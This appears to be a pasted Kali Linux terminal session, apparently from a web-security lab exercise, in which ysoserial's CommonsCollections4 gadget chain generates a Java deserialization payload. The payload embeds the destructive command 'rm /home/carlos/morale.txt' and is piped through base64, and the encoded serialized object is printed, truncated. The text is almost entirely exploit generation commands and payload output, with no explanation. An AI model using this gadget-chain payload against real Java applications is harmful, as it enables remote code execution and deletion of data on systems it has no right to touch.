 kali@kali:~/Tools$ java --version
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
openjdk 23.0.1 2024-10-15
OpenJDK Runtime Environment (build 23.0.1+11-Debian-1)
OpenJDK 64-Bit Server VM (build 23.0.1+11-Debian-1, mixed mode, sharing)
kali@kali:~/Tools$ java --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED --add-ope
ns=java.base/java.net=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED -jar ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64 | head
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBh
cmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9u
cy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPArsQjM
AgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL2NvbW1vbnMv
Y29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0
aW9uczQuY29tcGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhwc3IAO29y
Zy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVy
MMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAuW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVj
dGlvbnM0L1RyYW5zZm9ybWVyO3hwdXIALltMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25z
NC5UcmFuc2Zvcm1lcjs5gTr7CNo/pQIAAHhwAAAAAnNyADxvcmcuYXBhY2hlLmNvbW1vbnMuY29s
kali@kali:~/Tools$